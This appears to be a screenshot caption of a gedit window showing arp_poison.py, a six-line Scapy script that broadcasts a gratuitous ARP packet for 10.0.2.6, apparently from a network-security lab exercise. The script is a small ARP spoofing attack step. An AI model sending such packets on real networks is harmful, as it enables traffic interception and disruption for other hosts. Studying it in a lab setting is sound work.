 arp_poison.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
E = Ether(dst="FF:FF:FF:FF:FF:FF")
A = ARP(psrc="10.0.2.6", pdst="10.0.2.6", hwdst="FF:FF:FF:FF:FF:FF")
pkt = E/A
sendp(pkt)